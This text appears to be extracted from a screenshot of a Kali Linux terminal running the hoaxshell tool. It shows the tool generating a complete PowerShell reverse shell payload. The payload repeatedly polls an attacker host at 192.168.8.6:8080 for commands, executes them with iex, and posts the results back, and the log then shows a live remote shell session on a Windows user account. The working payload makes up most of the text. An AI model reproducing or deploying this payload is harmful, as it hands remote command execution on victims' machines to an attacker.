 ┌──(kali㉿kali)-[~/hoaxshell]
└─$ ./hoaxshell.py -s 192.168.8.6 -r -H "Authorization"
Trash
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.8.6:8080';$i='83d2a6b0-c13433e2-5ea52d90';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/83d2a6b0 -Headers @{"Authorization
"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/c13433e2 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -
ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/5ea52d90 -Method POST -Headers @{"Authorization"=$i} -
Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\CARR0T >